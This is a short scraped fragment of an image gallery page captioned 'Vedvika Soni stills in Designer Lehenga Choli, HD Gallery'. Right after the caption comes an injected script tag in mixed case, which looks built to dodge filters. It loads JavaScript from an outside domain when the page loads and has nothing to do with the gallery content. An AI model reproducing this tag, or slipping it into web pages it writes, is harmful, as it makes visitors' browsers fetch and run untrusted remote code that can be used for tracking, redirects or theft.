 Vedvika Soni stills in Designer Lehenga Choli, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>